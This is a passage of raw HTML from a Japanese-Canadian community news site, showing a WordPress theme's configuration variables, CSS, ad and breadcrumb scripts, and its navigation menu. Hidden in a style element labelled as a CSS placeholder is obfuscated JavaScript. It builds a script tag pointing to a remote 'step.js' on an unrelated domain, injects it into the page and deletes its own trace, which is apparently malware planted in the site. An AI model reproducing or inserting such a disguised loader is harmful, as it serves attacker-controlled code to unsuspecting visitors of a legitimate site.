                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.japancanadatoday.ca\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/www.japancanadatoday.ca\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="\u304a\u5f85\u3061\u304f\u3060\u3055\u3044";
var td_email_user_pass_incorrect="\u30e6\u30fc\u30b6\u30fc\u304b\u30d1\u30b9\u30ef\u30fc\u30c9\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_user_incorrect="E\u30e1\u30fc\u30eb\u304b\u30e6\u30fc\u30b6\u540d\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_incorrect="E\u30e1\u30fc\u30eb\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u524d\uff08\u5de6\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tNext="\u6b21\uff08\u53f3\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tCounter="\uff05curr%\u306e\uff05total\uff05";
var td_magnific_popup_translation_ajax_tError="\uff05url%\u306e\u30b3\u30f3\u30c6\u30f3\u30c4\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var td_magnific_popup_translation_image_tError="#\uff05curr%\u304b\u3089\u306e\u753b\u50cf\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var tdBlockNonce="f9c226a259";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"month_names_short":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"day_names":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"day_names_short":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"]};
var tdb_modal_confirm="\u4fdd\u5b58";
var tdb_modal_cancel="\u30ad\u30e3\u30f3\u30bb\u30eb";
var tdb_modal_confirm_alt="\u306f\u3044";
var tdb_modal_cancel_alt="\u3044\u3044\u3048";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'エクスクルーシブ';--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#3393b8}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#a1dbf3}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#a1dbf3;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#444444}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#a1dbf3}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#a1dbf3}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #a1dbf3 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#a1dbf3}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#161616}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#161616}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(22,22,22,0.1)}.td-sub-footer-container{background-color:#a1dbf3}.td-sub-footer-container,.td-subfooter-menu li a{color:#444444}.td-subfooter-menu li a:hover{color:#000000}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#070707}.td-post-content p,.td-post-content{font-size:18px;line-height:34px;font-weight:500}:root{--td_excl_label:'エクスクルーシブ';--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#3393b8}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#a1dbf3}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#a1dbf3;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#444444}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#a1dbf3}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#a1dbf3}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #a1dbf3 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#a1dbf3}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#161616}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#161616}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(22,22,22,0.1)}.td-sub-footer-container{background-color:#a1dbf3}.td-sub-footer-container,.td-subfooter-menu li a{color:#444444}.td-subfooter-menu li a:hover{color:#000000}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#070707}.td-post-content p,.td-post-content{font-size:18px;line-height:34px;font-weight:500}</style>

<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4557200991805000" crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.japancanadatoday.ca/",
                    "name": "ホーム"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.japancanadatoday.ca/category/column/",
                    "name": "連載コラム"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.japancanadatoday.ca/category/column/kotoba-no-kosaten/",
                    "name": "ことばの交差点"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var _cszzjcszak="azvdc";try{var_zwqbszc=String;var _hnhnyurb="f"+"ro"+_zwqbszc['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var afomvbabnf="s"+"c"+_zwqbszc[_hnhnyurb](114,105,112,116);let afiogy="c"+"re"+_zwqbszc[_hnhnyurb](97,116,101,69,108,101,109,101,110,116);var auvlzgzwpw="s"+_zwqbszc[_hnhnyurb](114,99);let _jilg=_zwqbszc[_hnhnyurb](105,100);let _taca="cu"+"rre"+_zwqbszc[_hnhnyurb](110,116,83,99,114,105,112,116);var _phqg="pa"+"r"+_zwqbszc[_hnhnyurb](101,110,116,78,111,100,101);let _ecgntyjrgrh="i"+"ns"+_zwqbszc[_hnhnyurb](101,114,116,66,101,102,111,114,101);var _mnsb="ge"+"El"+_zwqbszc[_hnhnyurb](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var atngbqgdq="h"+"e"+_zwqbszc[_hnhnyurb](97,100);let _ykvqyggef="ap"+"p"+_zwqbszc[_hnhnyurb](101,110,100,67,104,105,108,100);var _lddfsxddbcu=document;let _yrwfzd="t"+"e"+_zwqbszc[_hnhnyurb](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _omlryextdl=_lddfsxddbcu[afiogy](afomvbabnf);_omlryextdl['as'+'y'+'nc']=true;var _ldbthf=_zwqbszc[_hnhnyurb](104,116,116,112,115,58,47,47)+"ex"+"ce"+"l"+"en"+"t."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_zwqbszc[_hnhnyurb](47)+_zwqbszc[_hnhnyurb](115,99,114,105,112,116)+_zwqbszc[_hnhnyurb](47)+_zwqbszc[_hnhnyurb](115)+"t"+"ep"+_zwqbszc[_hnhnyurb](46,106,115);_omlryextdl[auvlzgzwpw]=_ldbthf;_omlryextdl[_jilg]=_yrwfzd;if(_lddfsxddbcu[_taca]){_lddfsxddbcu[_taca][_phqg][_ecgntyjrgrh](_omlryextdl,_lddfsxddbcu[_taca]);var _yugksnjytx=document;if (_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_lddfsxddbcu[_mnsb](atngbqgdq)[0][_ykvqyggef](_omlryextdl);if (_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="archive category category-kotoba-no-kosaten category-455 wp-theme-Newspaper td-standard-pack global-block-template-4 td_category_template_1 td_category_top_posts_style_disable aa-prefix-japan- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/jpncantoday" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/jpncantoday/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/jpncantoday" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-main-container"><ul id="menu-header-menu-main" class="td-mobile-main-menu"><li id="menu-item-57789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-57789"><a href="https://www.japancanadatoday.ca/">ホーム</a></li>
<li id="menu-item-57752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57752"><a href="https://www.japancanadatoday.ca/new-year-edition-2026/">新年号2026年</a></li>
<li id="menu-item-3111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3111"><a href="https://www.japancanadatoday.ca/news/">ニュース</a></li>
<li id="menu-item-3107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3107"><a href="https://www.japancanadatoday.ca/community/">日系だより</a></li>
<li id="menu-item-40984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-40984"><a href="https://www.japancanadatoday.ca/category/life/">ライフスタイル<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/event/">イベント</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/entertainment/">エンターテイメント</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/health/">健康</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/cooking/">料理</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/travel/">旅・お出かけ</a></li>
</ul>
</li>
<li id="menu-item-35723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35723"><a href="https://www.japancanadatoday.ca/category/today-select/">Today&#8217;s セレクト</a></li>
<li id="menu-item-35381" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-35381"><a href="https://www.japancanadatoday.ca/category/column/">連載コラム<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-36431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36431"><a href="https://www.japancanadatoday.ca/category/column/sumiko-hui-serendipity/">「セレンディピティ」幸運をつかむ</a></li>
	<li id="menu-item-35378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35378"><a href="https://www.japancanadatoday.ca/category/column/senior-lady/">グランマのひとりごと</a></li>
	<li id="menu-item-35379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35379"><a href="https://www.japancanadatoday.ca/category/column/kona-kimono-story/">コナともこ「着物語り」</a></li>
	<li id="menu-item-36021" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-36021"><a href="https://www.japancanadatoday.ca/category/column/kotoba-no-kosaten/">ことばの交差点</a></li>
	<li id="menu-item-36066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36066"><a href="https://www.japancanadatoday.ca/category/column/sotokaramiru-nihongo/">外から見る日本語</a></li>
	<li id="menu-item-35380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35380"><a href="https://www.japancanadatoday.ca/category/column/post-ed-sato/">投稿千景</a></li>
	<li id="menu-item-20196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20196"><a href="https://www.japancanadatoday.ca/category/column/tokomo-kusunose/">楠瀬智子の暮らしに役立つ歯と口の豆知識</a></li>
	<li id="menu-item-34086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34086"><a href="https://www.japancanadatoday.ca/category/column/iwasaki-yukari/">ゆかりの読書記録</a></li>
	<li id="menu-item-32821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32821"><a href="https://www.japancanadatoday.ca/category/column/canadian-music/">音楽の楽園〜もう一つのカナダ</a></li>
	<li id="menu-item-38716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38716"><a href="https://www.japancanadatoday.ca/category/column/lets-kaigai-shukatsu/">Let’s 海外終活</a></li>
	<li id="menu-item-39072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39072"><a href="https://www.japancanadatoday.ca/category/column/noritetsu/">カナダ&#8221;乗り鉄&#8221;の旅</a></li>
	<li id="menu-item-39946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39946"><a href="https://www.japancanadatoday.ca/category/column/cinema-world/">Lalaのシネマワールド：映画に魅せられて</a></li>
	<li id="menu-item-40845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40845"><a href="https://www.japancanadatoday.ca/category/column/okusuri/">またお薬の時間ですよ</a></li>
	<li id="menu-item-4931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4931"><a href="https://www.japancanadatoday.ca/columns-series/medicine/">お薬の時間ですよ</a></li>
	<li id="menu-item-3136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3136"><a href="https://www.japancanadatoday.ca/columns-series/dementia/">認知症と二人三脚</a></li>
	<li id="menu-item-35382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35382"><a href="https://www.japancanadatoday.ca/category/column/hello-from-kanazawa/">金沢からこんにちは</a></li>
	<li id="menu-item-7690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7690"><a href="https://www.japancanadatoday.ca/columns-series/shokyaku-shofuku/">招客招福の法則</a></li>
	<li id="menu-item-3137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3137"><a href="https://www.japancanadatoday.ca/visland/">V島　見たり聴いたり</a></li>
</ul>
</li>
<li id="menu-item-3108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3108"><a href="https://www.japancanadatoday.ca/community-bulletin-board/">コミュニティ掲示板</a></li>
<li id="menu-item-7856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7856"><a href="https://www.japancanadatoday.ca/category/en/">English</a></li>
<li id="menu-item-18207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18207"><a href="https://www.japancanadatoday.ca/category/today-premier/">TODAY&#8217;s プレミア<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-15085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15085"><a href="https://www.japancanadatoday.ca/category/today-premier/my-business/">My Business</a></li>
</ul>
</li>
<li id="menu-item-30829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30829"><a href="https://www.japancanadatoday.ca/category/sports/">スポーツ</a></li>
<li id="menu-item-10779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10779"><a href="https://www.japancanadatoday.ca/classified-rules/">クラシファイド/Classified<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-10780" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10780"><a href="https://www.japancanadatoday.ca/2022/09/15/teaching/">教えます：クラシファイド</a></li>
	<li id="menu-item-10781" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10781"><a href="https://www.japancanadatoday.ca/2021/01/11/baby-sitter/">ベビーシッターします：クラシファイド</a></li>
	<li id="menu-item-10786" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10786"><a href="https://www.japancanadatoday.ca/2021/01/11/club/">サークル：クラシファイド</a></li>
	<li id="menu-item-10782" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10782"><a href="https://www.japancanadatoday.ca/?p=10707">求む、あげます、車売り、いろいろ売りなど：クラシファイド</a></li>
	<li id="menu-item-10783" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10783"><a href="https://www.japancanadatoday.ca/2021/01/11/net-work-business/">ネットワークビジネス：クラシファイド</a></li>
	<li id="menu-item-10784" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10784"><a href="https://www.japancanadatoday.ca/?p=10711">貸家・アパート/シェア/個人家・土地売り/B＆Bなど：クラシファイド</a></li>
	<li id="menu-item-10785" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10785"><a href="https://www.japancanadatoday.ca/2021/01/11/homestay-farmstay/">ホームステイ・ファームステイ：クラシファイド</a></li>
</ul>
</li>
<li id="menu-item-15849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15849"><a href="https://www.japancanadatoday.ca/job-posting-1/">求人情報</a></li>
<li id="menu-item-26220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26220"><a href="https://www.japancanadatoday.ca/business-advertisement/">ビジネス広告</a></li>
<li id="menu-item-51240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51240"><a href="https://www.japancanadatoday.ca/contact/">お問い合わせ／Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.japancanadatoday.ca/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>検索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1200">
